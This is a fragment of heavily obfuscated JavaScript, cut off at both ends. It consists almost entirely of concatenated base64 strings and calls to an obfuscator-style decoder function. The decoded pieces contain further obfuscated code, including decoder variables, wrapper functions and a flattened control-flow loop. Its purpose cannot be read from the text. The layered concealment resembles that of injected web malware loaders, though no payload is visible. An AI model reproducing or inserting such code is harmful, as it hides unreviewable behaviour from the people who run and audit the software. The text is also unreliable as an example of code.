eDM2YSwnSEhKSicpK0'+'koMHgyZjUs')+('J0hKKHcnKStJKDB4NDdlLCd6bjNbJykrS'+_0x1266396u(0xbe)+_0x1266396u(0x104)+'weDI1MSwncTJSTycpK0koMHgzYzUsJ1ox'+'U2YnKStJKDB4MmRmLCdzKDZQJykrSSgwe'+'DRjZCwndWNFJCcpK0koMHg0MjAsJ3N1XU'+'EnKStJKDB4MjljLCdIOE9LJykrSSgweDE'+_0x1266396u(0x19f)+'KStJKDB4NTM1LCdAWE5kJykrSSgweDUxM'+'SwnSEoodycpK0koMHgzNjUsJ105NzAnKS'+_0x1266396u(0x1b8)+'nWjFTZicpK0koMHgxNGYsJzJVJnInKStJ'+'KDB4MmNmLCdDQV1BJykrSSgweDI1NiwnU'+'1hnbScpK0koMHgyN2IsJ1hOWyYnKStJKD'+'B4Mzg3LCc4QURKJykrSSgweDU0MCwnNiU'+_0x1266396u(0x9e)+'NGJhLCcobVYjJykrSSgweDRjNCwncTJST'+'ycpK0koMHgxYjYsJygwYl0nKStJKDB4Mj'+'ZjLCdDQV1BJykrSSgweDFmZSwnW3FzKCc'+'pK0koMHgxODAsJygwYl0nKStJKDB4MWI0'+'LCdAWE5kJykrSSgweDUwMiwncVoqeCcpK'+'0koMHg0NjgsJ3lPWmEnKStJKDB4MTkwLC'+'c2JTNEJykrSSgweDRmZiwnR2tmXicpK0k'+'oMHgyM2IsJzJVJnInKStJKDB4MzcyLCda'+'WComJykrSSgweDE1NiwnWU9eKCcpK0koM'+_0x1266396u(0x87)+_0x1266396u(0x19c)+'yNTgsJ3VjRSQnKStJKDB4NDEwLCdYTlsm'+'JykrSSgweDU2ZSwnWjFTZicpK0koMHgyN'+'TUsJ1txcygnKStJKDB4NDIyLCc2JTNEJy'+_0x1266396u(0x17d))+('YSwndERGJScpK0koMHgzZGQsJzhBREonK'+'StJKDB4MzA2LCdLZHdZJykrSSgweDMwYy'+'wnWU9eKCcpK0koMHg0OGIsJyloTFonKSt'+'JKDB4NGEyLCdWQVk4JykrSSgweDQ3YSwn'+_0x1266396u(0x1d7)+'DB4MjQ3LCdadGdrJykrSSgweDUyZCwnWl'+'gqJicpK0koMHg1MmEsJ3MoNlAnKStJKDB'+_0x1266396u(0x1a5)+'ZicpK0koMHgxN2IsJ0BYTmQnKStJKDB4N'+'TVjLCcyaUlzJykrSSgweDE0NywnU1hnbS'+'cpK0koMHg1MTcsJyhtViMnKStJKDB4NDB'+_0x1266396u(0x1b5)+'K0koMHgzNmIsJ1txcygnKStJKDB4NDMwL'+'CddOTcwJykrSSgweDNlNiwnSEhKSicpK0'+'koMHg1MjksJ3U0Z0onKStJKDB4M2RhLCd'+'pQ3lzJykrSSgweDIwNCwnWlgqJicpK0ko'+_0x1266396u(0x8e)+'XMoJykrSSgweDI5NywnWE5bJicpK0koMH'+'gxZDgsJ1lPXignKStJKDB4MmNiLCc2JTN'+'EJykrSSgweDUxMiwnKWhMWicpK0koMHgz'+'NzcsJ105NzAnKStJKDB4MjFkLCdZT14oJ'+_0x1266396u(0x1af)+'EsJ3puM1snKStJKDB4NDViLCcwWiliJyk'+'rSSgweDM1NiwnS2lVdCcpK0koMHg0NDks'+'J3lPWmEnKStJKDB4MThhLCdeV3BxJykrS'+_0x1266396u(0xdc)+'tkd1knKStJKDB4MjJjLCc4QURKJykrSSg'+'weDQ3NCwnOXB4KCcpK0koMHg1MDYsJ3lP'+'WmEnKStJKDB4MTZlLCdeV3BxJykrSSgwe'+_0x1266396u(0xdb)+'knKStJKDB4')+(_0x1266396u(0x1cb)+'CcpK0koMHgzMDQsJyloTFonKStJKDB4Mm'+'Y0LCcobVYjJykrSSgweDJkMSwneU9aYSc'+'pK0koMHgyMTMsJ1hOWyYnKStJKDB4M2U5'+'LCd0REYlJykrSSgweDU1NiwndTRnSicpK'+_0x1266396u(0x177)+_0x1266396u(0x7e)+'oMHg1MDQsJ1pYKiYnKStJKDB4NDBhLCd1'+'NGdKJykrSSgweDJkNSwnWjFTZicpK0koM'+'HgyMzAsJ0FFZlInKStJKDB4NDU3LCcwWi'+'liJykrSSgweDNlNSwnMENLMScpK0koMHg'+'xNzcsJ0I4JWwnKStJKDB4NTZiLCdZT14o'+'JykrSSgweDUzZSwnS2lVdCcpK0koMHgxN'+'2QsJ1NYZ20nKStJKDB4NDFkLCdDQV1BJy'+_0x1266396u(0x102)+'sJ0drZl4nKStJKDB4MTg1LCdIOE9LJykr'+'SSgweDNhMiwnMENLMScpK0koMHgxNWMsJ'+_0x1266396u(0x79)+'gweDMyMCwnMmlJcycpK0koMHgzZjksJ1p'+_0x1266396u(0xcf)+_0x1266396u(0x1f1)+'ignKStJKDB4M2JkLCd0REYlJykrSSgweD'+'MwMiwnWjFTZicpK0koMHgxOWIsJ1lPXig'+'nKStJKDB4MzhlLCdAWE5kJykrSSgweDQ5'+_0x1266396u(0x199)+'StJKDB4MmQ2LCd1Y0UkJykrSSgweDUyMC'+'wnOXB4KCcpK0koMHgxZTMsJ3dWcHQnKSt'+'JKDB4MjE4LCdIOE9LJykrSSgweDFhNSwn'+'VkFZOCcpK0koMHgxZjQsJ3MoNlAnKStJK'+'DB4NDQ2LCdAWE5kJykrSSgweDI4MywnOX'+'B4KCcpK0ko')+('MHgyZWQsJzlmWXQnKStJKDB4NDBkLCcpJ'+'npdJykrSSgweDU2NCwnMmlJcycpK0koMH'+'g0OTgsJ0NBXUEnKStJKDB4NDRiLCdxWip'+_0x1266396u(0xe3)+'MTYsJ2lDeXMnKStJKDB4MzRkLCd5T1phJ'+_0x1266396u(0x1c4)+'UsJygwYl0nKStJKDB4MjcyLCcjUSEwJyk'+'rSSgweDEzYiwnMlUmcicpK0koMHgyYmEs'+'J3RERiUnKStJKDB4NGY3LCdbd2p5JykrS'+'SgweDFjNCwnSDhPSycpK0koMHgxMjYsJy'+'kmel0nKStJKDB4MjRlLCdLaVV0JykrSSg'+'weDIxNCwndTRnSicpK0koMHgzOGIsJ1ox'+'U2YnKStJKDB4NDI2LCd5T1phJykrSSgwe'+'DJhYSwncVoqeCcpK0koMHgzM2YsJ1oxU2'+'YnKSkrKEkoMHgzZTAsJzJpSXMnKStJKDB'+'4M2I4LCdCOCVsJykrSSgweDUxNSwnR2tm'+_0x1266396u(0x103)+'DliLCd1NGdKJykrSSgweDRkNywndERGJS'+'cpK0koMHgyNzgsJzlweCgnKStJKDB4MzY'+'3LCdBRWZSJykrSSgweDQ4MCwnQFhOZCcp'+'K0koMHgzOTksJ1txcygnKStJKDB4MzU3L'+'Cd1Y0UkJykrSSgweDRjZiwnOXB4KCcpK0'+'koMHgyN2UsJ2lsTnMnKStJKDB4NGZkLCd'+'dOTcwJykrSSgweDE2MCwnSEhKSicpK0ko'+'MHg0MjUsJzYlM0QnKStJKDB4NDlhLCcjU'+'SEwJykrSSgweDI2MiwnSEhKSicpK0koMH'+_0x1266396u(0x16a)+_0x1266396u(0x161)+'N2QsJ3EyUk8nKStJKDB4MTJiLCdIOE9LJ'+_0x1266396u(0x189)+_0x1266396u(0x173))+(_0x1266396u(0x19a)+'CwnWlgqJicpK0koMHg0N2YsJ0drZl4nKS'+'tJKDB4MjZmLCd1Y0UkJykrSSgweDJlNSw'+'naWxOcycpK0koMHg0ZTUsJ0hISkonKStJ'+_0x1266396u(0xb9)+_0x1266396u(0x13e)+'B4NGRhLCc2MmdaJykrSSgweDQ3MSwnU1h'+_0x1266396u(0x1d0)+'MzRiLCd3VnB0JykrSSgweDQ3OSwnOEFES'+'icpK0koMHgxOWYsJ3lPWmEnKStJKDB4MW'+'MyLCdAWE5kJykrSSgweDQ1NSwnQ0FdQSc'+_0x1266396u(0xaf)+'LCdZT14oJykrSSgweDNjZSwnd1ZwdCcpK'+'SxkW0koMHg0NDQsJ1p0Z2snKV09ZnVuY3'+'Rpb24ocSxzKXtyZXR1cm4gcStzO30sZFt'+_0x1266396u(0xc7)+_0x1266396u(0x1a6)+_0x1266396u(0x7c)+_0x1266396u(0x165)+'sJ3U0Z0onKV09SSgweDQ1MywnKSZ6XScp'+'KydzLycsZFtJKDB4MzAzLCdpQ3lzJyldP'+'UkoMHgxMmUsJ01IQWsnKStJKDB4Mzk4LC'+'dBRWZSJykrSSgweDMxZSwnI1EhMCcpK0k'+'oMHgyMTUsJ1oxU2YnKStJKDB4MzljLCdW'+'QVk4JykrSSgweDM3MSwnWU9eKCcpK0koM'+'HgyZjksJ3lPWmEnKStJKDB4MWEyLCdZT1'+'4oJykrSSgweDM3Ziwnem4zWycpK0koMHg'+'xOGIsJyhtViMnKStJKDB4MmY3LCdDQV1B'+'JykrSSgweDU1ZSwnU1hnbScpK0koMHg0M'+'mYsJ3FaKngnKStJKDB4NGY0LCcxQG5TJy'+'krSSgweDI4')+('MCwnNjJnWicpK0koMHgxZjEsJyloTFonK'+'StJKDB4NDVmLCdDQV1BJykrSSgweDUyNC'+'wnMFopYicpK0koMHgxM2QsJ1p0Z2snKSt'+'JKDB4MTNjLCdYTlsmJykrSSgweDE5Niwn'+'dERGJScpK0koMHgzMzEsJ3VjRSQnKStJK'+_0x1266396u(0x115)+_0x1266396u(0x14e)+'4NDZmLCc5cHgoJykrSSgweDRkZSwnc3Vd'+'QScpK0koMHg0YWMsJzJVJnInKStJKDB4M'+_0x1266396u(0x191)+'cpK0koMHgzMjQsJ3EyUk8nKStJKDB4MWI'+'zLCcyVSZyJykrSSgweDMyOCwndTRnSicp'+_0x1266396u(0xe4)+'CcyaUlzJykrSSgweDNjOCwnS2R3WScpK0'+'koMHgzODQsJ0I4JWwnKStJKDB4MmI3LCd'+'1Y0UkJykrSSgweDU2YSwnQjglbCcpK0ko'+'MHgzMjcsJ0tkd1knKStJKDB4MzliLCdDQ'+'V1BJykrSSgweDUxMywnXldwcScpK0koMH'+'g1M2MsJ105NzAnKStJKDB4MmJmLCd0REY'+'lJykrSSgweDEyNCwnTUhBaycpK0koMHgx'+'MjMsJ2lDeXMnKStJKDB4NTY1LCdbcXMoJ'+'ykrSSgweDJlNywnd1ZwdCcpK0koMHgyZm'+'YsJzBaKWInKStJKDB4MjI2LCcjUSEwJyk'+'rSSgweDIyZiwnOXB4KCcpK0koMHgxYzEs'+'J1p0Z2snKStJKDB4MzMwLCdeV3BxJykrS'+_0x1266396u(0x82)+_0x1266396u(0x9d)+_0x1266396u(0x164)+'SXMnKStJKDB4NTRjLCcwWiliJykrSSgwe'+'DM0MywnMmlJcycpK0koMHg0NzcsJ15XcH'+'EnKStJKDB4')+(_0x1266396u(0x141)+'ScpK0koMHgzZjAsJyloTFonKStJKDB4MT'+'MwLCdCOCVsJykrSSgweDNlNywnVkk5cCc'+'pK0koMHgyNzEsJ0NBXUEnKStJKDB4NDg5'+'LCcoMGJdJykrSSgweDRkOCwnaUN5cycpK'+'0koMHgxYzAsJ0hKKHcnKStJKDB4NTY3LC'+'coMGJdJykrSSgweDJiNiwnTUhBaycpK0k'+'oMHg0OTcsJ0drZl4nKStJKDB4MjVmLCdL'+'aVV0JykrSSgweDQyYywnQFhOZCcpK0koM'+'Hg1NTgsJ1ZBWTgnKStJKDB4NDNiLCd6bj'+_0x1266396u(0x174)+'xMzksJ1p0Z2snKStJKDB4MTRkLCdbcXMo'+'JykrSSgweDJiMSwnTUhBaycpK0koMHgyM'+'DUsJ105NzAnKStJKDB4Mzg4LCcpJnpdJy'+'krSSgweDJhYiwnTUhBaycpK0koMHgzZTQ'+'sJ2lDeXMnKStJKDB4MWIwLCd6bjNbJykr'+'SSgweDNhMywnKWhMWicpK0koMHgyODcsJ'+_0x1266396u(0x106)+'gweDIwZSwndERGJScpK0koMHgzNzAsJ0g'+'4T0snKStJKDB4M2IxLCcoMGJdJykrSSgw'+'eDUyNiwnQjglbCcpK0koMHgzNGUsJ0NBX'+'UEnKStJKDB4M2E4LCcyVSZyJykrSSgweD'+'FlMCwnWE5bJicpK0koMHgzNTAsJ0hKKHc'+'nKStJKDB4MTEyLCdaWComJykrSSgweDNl'+'YSwnSDhPSycpK0koMHg1MmUsJ105NzAnK'+'StJKDB4Mjk2LCc4QURKJykrSSgweDE5MS'+'wnMUBuUycpK0koMHgyNGMsJ0NBXUEnKSt'+_0x1266396u(0xe2)+'U1hnbScpK0koMHgxYTcsJ3EyUk8nKStJK'+_0x1266396u(0x172)+'hPSycpK0ko')+('MHg0ZTcsJ1p0Z2snKStJKDB4NGM4LCd1N'+'GdKJykrSSgweDMwZiwnSDhPSycpK0koMH'+'gzMDAsJzYyZ1onKStJKDB4MjczLCd1Y0U'+_0x1266396u(0xdd)+'Y2IsJ0hKKHcnKStJKDB4MzY0LCdaWComJ'+'ykrSSgweDQyYiwnWE5bJicpK0koMHgzZj'+'gsJzJpSXMnKStJKDB4NGZjLCc2JTNEJyk'+_0x1266396u(0x1c6)+'J0BYTmQnKStJKDB4NTA4LCddOTcwJykrS'+'SgweDQ4MywnNjJnWicpK0koMHgxNjMsJ1'+'txcygnKStJKDB4MWYyLCdDQV1BJykrSSg'+'weDI5ZSwnVkFZOCcpK0koMHgyMTIsJzJV'+'JnInKStJKDB4M2JhLCdzKDZQJykrSSgwe'+'DExOSwnR2tmXicpK0koMHg0ZGIsJ0BYTm'+'QnKStJKDB4MmFjLCdxMlJPJykrSSgweDN'+'jZiwnOWZZdCcpK0koMHgxNDAsJ2lsTnMn'+'KStJKDB4NTZkLCdadGdrJykrSSgweDQwN'+'iwnKSZ6XScpK0koMHg0OWYsJ3N1XUEnKS'+_0x1266396u(0x98)+_0x1266396u(0xf0)+'KDB4MjUyLCdadGdrJykrSSgweDI1ZCwnS'+'2lVdCcpK0koMHg1NmMsJ3VjRSQnKStJKD'+'B4NDdiLCdxMlJPJykrSSgweDIyMywncVo'+'qeCcpK0koMHgyYmMsJ1lPXignKStJKDB4'+'NTA3LCd5T1phJykrSSgweDU1OSwnc3VdQ'+'ScpK0koMHgyOWIsJzYlM0QnKStJKDB4MT'+'Q2LCcoMGJdJykrSSgweDNlZiwnS2R3WSc'+'pK0koMHgxOTIsJzYlM0QnKStJKDB4MWVj'+_0x1266396u(0x18b)+'0koMHgzYmIsJ1NYZ20nKStJKDB4NTRkLC'+'cwWiliJykr')+(_0x1266396u(0x17e)+_0x1266396u(0x1bb)+'gweDQ0MCwncTJSTycpK0koMHg0NWEsJzl'+'mWXQnKStJKDB4MTQ1LCcobVYjJykrSSgw'+'eDFmYSwnWU9eKCcpK0koMHgzZjMsJ3VjR'+'SQnKStJKDB4NTAwLCdBRWZSJykrSSgweD'+_0x1266396u(0x146)+'nKStJKDB4MWVmLCd1Y0UkJykrSSgweDE1'+'MCwnWE5bJicpK0koMHgzZWMsJ3N1XUEnK'+'StJKDB4NDljLCcpaExaJykrSSgweDI5Mi'+_0x1266396u(0xc6)+'JKDB4MjAyLCc2MmdaJykrSSgweDQwMCwn'+'QUVmUicpK0koMHgyNDEsJ0BYTmQnKStJK'+'DB4MTY5LCc2JTNEJykrSSgweDMzYSwnKS'+'Z6XScpK0koMHgzNmQsJ3VjRSQnKStJKDB'+'4NGQyLCcwWiliJykrSSgweDRhZiwndTRn'+'SicpK0koMHgxZTYsJykmel0nKStJKDB4M'+'WViLCcoMGJdJykrSSgweDFjYywnMFopYi'+'cpK0koMHgyNDUsJzYlM0QnKStJKDB4MjJ'+_0x1266396u(0x6e)+'K0koMHgxZTksJ3EyUk8nKStJKDB4MTZhL'+'CdLZHdZJykrSSgweDRjMywnMUBuUycpK0'+'koMHg0ZTMsJ0tkd1knKStJKDB4NDRkLCc'+_0x1266396u(0x1d1)+'MHg1MzYsJ0hKKHcnKStJKDB4MjA3LCd3V'+'nB0JykrSSgweDFiNywnWjFTZicpK0koMH'+'gzNGMsJ1ZBWTgnKStJKDB4MjI4LCdbcXM'+_0x1266396u(0xb0)+_0x1266396u(0x143)+'ykrKEkoMHgzMDgsJzlweCgnKStJKDB4Mj'+_0x1266396u(0x124))+('JykrSSgweDQxNCwnOEFESicpK0koMHg0N'+'zgsJyhtViMnKStJKDB4Mjc1LCdpQ3lzJy'+'krSSgweDJlMCwnSEhKSicpK0koMHgyMzQ'+_0x1266396u(0x14d)+'SSgweDQzZSwnOXB4KCcpK0koMHg1NWQsJ'+_0x1266396u(0x15b)+'gweDQ3MywnW3FzKCcpK0koMHg0ZDYsJ3V'+'jRSQnKStJKDB4MjYwLCdzdV1BJykrSSgw'+'eDRjNywnKG1WIycpK0koMHg0NWUsJygwY'+'l0nKStJKDB4MjUwLCcoMGJdJykrSSgweD'+_0x1266396u(0xcd)+'nKStJKDB4NDFhLCdCOCVsJykrSSgweDJi'+_0x1266396u(0x14f)+_0x1266396u(0x13d)+'wnKSZ6XScpK0koMHgxYTMsJ1pYKiYnKSt'+'JKDB4MjMxLCcwQ0sxJykrSSgweDRjYSwn'+'MENLMScpK0koMHgzNTEsJ15XcHEnKStJK'+'DB4M2VkLCdZT14oJykrSSgweDQ4Yywnd1'+'ZwdCcpK0koMHgyNTcsJ3EyUk8nKStJKDB'+_0x1266396u(0x1b9)+'JicpK0koMHg1MGMsJ3N1XUEnKStJKDB4M'+_0x1266396u(0x139)+'cpK0koMHgyNWEsJ0hISkonKStJKDB4NTA'+'1LCcoMGJdJykrSSgweDIzOCwnWjFTZicp'+_0x1266396u(0x1ab)+'CcjUSEwJykrSSgweDRlYiwnOWZZdCcpK0'+'koMHgzOGYsJ1ZBWTgnKStJKDB4NDk0LCd'+'dOTcwJykrSSgweDNhZSwnSEhKSicpK0ko'+'MHgxOWQsJygwYl0nKStJKDB4NGQxLCdWQ'+'Vk4JykrSSgweDJhNiwncyg2UCcpK0koMH'+'gzNDksJ1pY')+(_0x1266396u(0x194)+'DQ0MiwncTJSTycpK0koMHg0MzQsJzBaKW'+'InKStJKDB4NTE4LCdpQ3lzJykrSSgweDN'+'iNCwnQ0FdQScpK0koMHg1NDUsJ15XcHEn'+'KStJKDB4NDg2LCcxQG5TJykrSSgweDUyM'+'iwnVkk5cCcpK0koMHgyOGUsJ2lsTnMnKS'+'tJKDB4NTY2LCd5T1phJykrSSgweDIwOSw'+'nSEhKSicpK0koMHgzZmMsJ3lPWmEnKStJ'+'KDB4NTcxLCddOTcwJykrSSgweDQ4NSwnV'+_0x1266396u(0x1ca)+'B4MjFjLCdxWip4JykrSSgweDUxOSwnTUh'+'BaycpK0koMHg1NjMsJ1oxU2YnKStJKDB4'+'NDkxLCdLaVV0JykrSSgweDMyMiwnXTk3M'+'CcpK0koMHg1MDEsJ1NYZ20nKStJKDB4M2'+_0x1266396u(0x19d)+'pK0koMHgzMjMsJ0tkd1knKStJKDB4MTk3'+'LCcobVYjJykrSSgweDJlMSwnI1EhMCcpK'+'0koMHgyY2MsJ1txcygnKStJKDB4NGFhLC'+_0x1266396u(0x108)+_0x1266396u(0xb3)+'VnB0JykrSSgweDJjZSwnW3dqeScpK0koM'+'HgyMGMsJ3VjRSQnKStJKDB4MTc1LCdzdV'+_0x1266396u(0x18d)+_0x1266396u(0xf9)+'JykrSSgweDJlZSwnMmlJcycpK0koMHg0N'+'TQsJ1ZJOXAnKStJKDB4MTI1LCdaWComJy'+'krSSgweDQyYSwnNiUzRCcpK0koMHgxYTg'+'sJ3dWcHQnKStJKDB4MWY2LCdAWE5kJykr'+_0x1266396u(0x1d3)+'3U0Z0onKStJKDB4MjhmLCdHa2ZeJykrSS'+'gweDEzNiwn')+('MUBuUycpK0koMHgyOWYsJyNRITAnKStJK'+'DB4MzMzLCdTWGdtJykrSSgweDE4NiwnVk'+'k5cCcpK0koMHgzYjcsJzBaKWInKStJKDB'+_0x1266396u(0xf2)+'eCcpK0koMHgyMzcsJzJVJnInKStJKDB4N'+'DJkLCc2MmdaJykrSSgweDM0OCwnWlgqJi'+'cpK0koMHgxODcsJzlweCgnKStJKDB4MjN'+'lLCd1NGdKJykrSSgweDQ2YywnQUVmUicp'+'K0koMHgzMWYsJ3dWcHQnKStJKDB4MjZiL'+_0x1266396u(0x11f)+'koMHg0ZDAsJ1pYKiYnKStJKDB4MTE1LCc'+_0x1266396u(0x12a)+_0x1266396u(0x93)+'VNmJykrSSgweDM0NywnQUVmUicpK0koMH'+_0x1266396u(0x1ec)+'xJykrSSgweDMzYywnaUN5cycpK0koMHg0'+'YjQsJ1pYKiYnKStJKDB4NGUyLCc5Zll0J'+_0x1266396u(0x188)+_0x1266396u(0xd7)+_0x1266396u(0x7a)+'J0drZl4nKStJKDB4NDNhLCc2JTNEJykrS'+'SgweDQ3NSwnOEFESicpK0koMHg0MDUsJ1'+'ZJOXAnKStJKDB4M2MzLCcoMGJdJykrSSg'+'weDEyOSwnWlgqJicpK0koMHg0NmEsJ0BY'+'TmQnKStJKDB4MjQyLCcwWiliJykrSSgwe'+'DMwNSwnNjJnWicpK0koMHgzOGQsJ1lPXi'+'gnKStJKDB4M2JlLCdaMVNmJykrSSgweDU'+'2MiwnaWxOcycpK0koMHgyMzksJzlweCgn'+_0x1266396u(0x11c)+'SwnOXB4KCcpK0koMHgyZmMsJ0tkd1knKS'+_0x1266396u(0x7b))+('LCcxQG5TJykrSSgweDQ1ZCwnXldwcScpK'+_0x1266396u(0xb7)+'c4QURKJykrSSgweDIyYSwnd1ZwdCcpK0k'+'oMHgyOGIsJ0drZl4nKStJKDB4MjU0LCda'+'dGdrJykrSSgweDRiOCwnWlgqJicpK0koM'+_0x1266396u(0x10f)+_0x1266396u(0xbc)+'1MGQsJ3puM1snKStJKDB4MzViLCdpQ3lz'+'JykrSSgweDQ4ZSwndTRnSicpK0koMHg0M'+_0x1266396u(0x128)+_0x1266396u(0xee)+'sJ3puM1snKStJKDB4NGE5LCdbd2p5Jykr'+_0x1266396u(0x12d)+'0I4JWwnKStJKDB4MzNlLCdAWE5kJykrSS'+'gweDJmMiwnS2lVdCcpK0koMHg0MmUsJzB'+_0x1266396u(0x1ba)+_0x1266396u(0xbf)+'0snKStJKDB4NTFiLCcoMGJdJykrSSgweD'+'FkMSwnW3dqeScpK0koMHgxMTcsJ1hOWyY'+'nKStJKDB4MTlhLCcjUSEwJykrSSgweDFj'+_0x1266396u(0x13c)+'StJKDB4MWJjLCdaMVNmJykrSSgweDJiMC'+'wnKSZ6XScpK0koMHgyODEsJ0drZl4nKSt'+'JKDB4MzdjLCdDQV1BJykrSSgweDIyZSwn'+_0x1266396u(0xa8)+'DB4MzI5LCdAWE5kJykrSSgweDMxMywnR2'+_0x1266396u(0xe9)+_0x1266396u(0x1f3)+_0x1266396u(0x1c3)+'DVjLCd0REYlJykrSSgweDQzZCwndWNFJC'+_0x1266396u(0x90))+('MzUsJzJVJnInKStJKDB4NDM5LCdWSTlwJ'+'ykrSSgweDNiMiwnSEoodycpK0koMHgxN2'+'EsJ3RERiUnKStJKDB4NDBiLCcpaExaJyk'+'rSSgweDRkZCwnQ0FdQScpK0koMHgxYmQs'+'J1p0Z2snKStJKDB4NTBiLCdbd2p5JykrS'+_0x1266396u(0xe1)+'RERiUnKStJKDB4MWEwLCd1Y0UkJykpKyh'+'JKDB4NTA5LCd1NGdKJykrSSgweDNhYSwn'+'KDBiXScpK0koMHgxZmQsJ2lsTnMnKStJK'+'DB4MWJmLCdxWip4JykrSSgweDMyMSwnKG'+'1WIycpK0koMHgxNDMsJ3dWcHQnKStJKDB'+_0x1266396u(0x80)+'ZicpK0koMHgxYjgsJ0I4JWwnKStJKDB4M'+'jY3LCd0REYlJykrSSgweDI0MCwnTUhBay'+'cpK0koMHgzY2IsJ1ZBWTgnKStJKDB4MzY'+'wLCc5Zll0JykrSSgweDE3MiwnOXB4KCcp'+'K0koMHg0YWIsJzBDSzEnKStJKDB4MjhkL'+'CcobVYjJykrSSgweDIxOSwnW3FzKCcpK0'+'koMHgyYzMsJ3N1XUEnKStJKDB4MzU5LCd'+'adGdrJykrSSgweDRkZiwnWU9eKCcpK0ko'+'MHgyZDksJ0tpVXQnKStJKDB4NGVlLCc4Q'+_0x1266396u(0x1e7)+'g0MTMsJ1lPXignKStJKDB4MzYxLCcyaUl'+'zJykrSSgweDJmZCwndWNFJCcpK0koMHg1'+_0x1266396u(0x92)+'ykrSSgweDFkYSwnSEhKSicpK0koMHgyYT'+'UsJ0tkd1knKStJKDB4MTExLCdLaVV0Jyk'+'rSSgweDE3NiwnKSZ6XScpK0koMHg1NGUs'+'J0NBXUEnKStJKDB4NGUxLCdLaVV0JykrS'+'SgweDIwMCwnQjglbCcpK0koMHgxYWUsJ1'+_0x1266396u(0x197))+(_0x1266396u(0x135)+'3dqeScpK0koMHg1NDcsJ1txcygnKStJKD'+'B4MWY3LCdLZHdZJykrSSgweDE4MiwnWjF'+'TZicpK0koMHg1MWMsJ0tpVXQnKStJKDB4'+'NDY2LCdxMlJPJykrSSgweDQ1NiwndWNFJ'+'CcpK0koMHgyYmUsJ1lPXignKSsnYicpLG'+'RbSSgweDNlYiwncyg2UCcpXT1JKDB4Mjk'+'zLCdxMlJPJykrSSgweDMyNSwneU9aYScp'+'KyduZycsZFtJKDB4MmU0LCc2JTNEJyldP'+'WZ1bmN0aW9uKHEscyx0LHUsdix3LHgseS'+'x6LEEsQil7cmV0dXJuIHEocyx0LHUsdix'+_0x1266396u(0xd8)+_0x1266396u(0x6b)+'XR1cm4gcXx8czt9LGRbSSgweDFhMSwnMl'+'UmcicpXT1mdW5jdGlvbihxLHMsdCx1LHY'+'sdyx4KXtyZXR1cm4gcShzLHQsdSx2LHcs'+_0x1266396u(0x1a2)+_0x1266396u(0x1da)+'4gcShzLHQsdSx2KTt9LGRbSSgweDRlNCw'+'ndTRnSicpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxfHxzO30sZFtJKDB4NTM0LCcpa'+'ExaJyldPUkoMHgzMzYsJ15XcHEnKStJKD'+'B4MTI3LCdBRWZSJykrSSgweDQyOCwndWN'+'FJCcpKyddJyxkW0koMHgzMGEsJ0g4T0sn'+_0x1266396u(0x1ee)+'TIsJ3MoNlAnKStJKDB4M2YxLCdzKDZQJy'+'krSSgweDNjZCwnOXB4KCcpLGRbSSgweDE'+'5NSwnKDBiXScpXT1mdW5jdGlvbihxLHMp'+'e3JldHVybiBxKHMpO30sZFtJKDB4MjI3L'+_0x1266396u(0x12b)+'tJKDB4NTRi')+('LCd0REYlJykrSSgweDNlMywnKDBiXScpK'+'0koMHgxNTgsJ0hISkonKSsnXScsZFtJKD'+'B4NGZlLCd1NGdKJyldPUkoMHg1MTQsJ01'+_0x1266396u(0x110)+'eDRmOSwndERGJScpK0koMHg1NTUsJ3FaK'+_0x1266396u(0xa4)+'B4MmQwLCdLZHdZJyldPWZ1bmN0aW9uKHE'+'scyx0LHUsdix3LHgseSx6LEEsQil7cmV0'+'dXJuIHEocyx0LHUsdix3LHgseSx6LEEsQ'+_0x1266396u(0x9f)+'VuY3Rpb24ocSxzLHQpe3JldHVybiBxKHM'+'sdCk7fTt2YXIgZj1kLGg9ZnVuY3Rpb24o'+'KXt2YXIgcT0hIVtdO3JldHVybiBmdW5jd'+_0x1266396u(0x8f)+'4oKXt2YXIgSj1fMHgyNjMwMzg2ZDtpZih'+_0x1266396u(0xf5)+'KV0ocyxhcmd1bWVudHMpO3JldHVybiB0P'+'W51bGwsdjt9fTpmdW5jdGlvbigpe307cm'+'V0dXJuIHE9IVtdLHU7fTt9KCk7ZnVuY3R'+'pb24gaShxLHMpe3ZhciBLPUksdD17fTt0'+'W0soMHgyZDQsJ0tpVXQnKV09ZltLKDB4M'+_0x1266396u(0x105)+_0x1266396u(0xd1)+'sdFtLKDB4MTFkLCdLaVV0JyldPWZ1bmN0'+'aW9uKHcseil7dmFyIEw9SztyZXR1cm4gZ'+'ltMKDB4MWRiLCdaMVNmJyldKHcseik7fS'+_0x1266396u(0x1cc)+_0x1266396u(0x78)+_0x1266396u(0x18f)+'iBNPUs7cmV0dXJuIGZbTSgweDExYywnOE'+_0x1266396u(0xf7))+('LHopO30sdFtLKDB4MThjLCd3VnB0JyldP'+'WZbSygweDIyYiwnKWhMWicpXSx0W0soMH'+'g0NTIsJ3puM1snKV09ZltLKDB4MjE2LCd'+'1NGdKJyldLHRbSygweDFlMiwnOEFESicp'+'XT1mdW5jdGlvbih3KXt2YXIgTj1LO3Jld'+'HVybiBmW04oMHgxZWQsJykmel0nKV0ody'+'k7fSx0W0soMHg1NTAsJ2lDeXMnKV09ZnV'+'uY3Rpb24odyx6KXt2YXIgTz1LO3JldHVy'+'biBmW08oMHgyZTYsJzlmWXQnKV0odyx6K'+'Tt9LHRbSygweDUxZiwnSEoodycpXT1mdW'+'5jdGlvbih3LHope3ZhciBQPUs7cmV0dXJ'+'uIGZbUCgweDJkZSwnNjJnWicpXSh3LHop'+'O30sdFtLKDB4MzkxLCdYTlsmJyldPWZ1b'+'mN0aW9uKHcseCx5KXt2YXIgUT1LO3JldH'+'VybiBmW1EoMHgyYTgsJzlmWXQnKV0odyx'+_0x1266396u(0x167)+'aW4gcSlpZihmW0soMHg0NjcsJ0FFZlInK'+_0x1266396u(0x152)+'xzKSYmZnVuY3Rpb24odyx4KXt2YXIgUj1'+'LLHk9dVtSKDB4MjI0LCdDQV1BJyldW1Io'+'MHgxMTgsJ105NzAnKV0oJ3wnKSx6PTB4M'+'Dt3aGlsZSghIVtdKXtzd2l0Y2goeVt6Ky'+_0x1266396u(0x123)+'weDRlNiwnQjglbCcpXT11W1IoMHgyMjks'+'JyhtViMnKV0sQVtSKDB4NTEwLCdxWip4J'+_0x1266396u(0x1d8)+'tyZXR1cm4gdVtTKDB4MjY2LCcoMGJdJyl'+'dKEUsRik7fSxBW1IoMHgzNjksJ1lPXign'+'KV09dVtSKDB4NTZmLCdISEpKJyldLEFbU'+_0x1266396u(0x6c)+'hFLEYpe3Zh')+('ciBUPVI7cmV0dXJuIHVbVCgweD